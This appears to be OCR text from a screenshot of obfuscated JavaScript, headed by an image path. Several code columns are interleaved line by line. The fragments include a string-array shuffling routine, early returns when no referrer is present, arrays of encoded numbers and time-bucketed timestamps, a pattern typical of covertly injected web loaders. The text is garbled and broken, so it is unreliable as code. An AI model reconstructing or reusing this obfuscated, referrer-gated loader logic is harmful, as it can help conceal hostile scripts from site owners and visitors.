
_ebb919 -=
_ae20ea %
parseInt(_0x4e20c3(0xc4))/0x4*
_ebb919 %
_e76ba8; _ae20ea
(-
_357dbb; _ebb919
=
parseInt(_0x4e20c3(0xc1))/0x5)+-
=
_ae20ea.toString(16);
parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var
48778, 48769,
52032, 52047,
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]